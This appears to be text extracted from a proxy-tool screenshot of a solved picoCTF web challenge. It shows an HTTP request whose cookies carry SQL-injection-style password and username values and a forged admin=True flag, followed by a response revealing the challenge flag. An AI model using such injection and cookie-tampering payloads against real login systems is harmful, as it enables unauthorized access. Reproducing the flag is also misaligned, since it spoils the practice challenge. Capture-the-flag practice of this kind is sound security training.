 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:13594
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://jupiter.challenges.picoctf.org:13594/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: _ga=GA1.2.108545777.1709316897; _gid=GA1.2.323570667.1709316898;
_ga_BSZFGM3NWK=GS1.1.1709316897.1.0.1709316908.0.0.0; password="' or ''='"; username
="' or ''='"; admin=True
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
Factory Login Home Sign Out
Flag:
picoCTF{th3_c0nsp1r4cy_l1v3s_d1c24fef}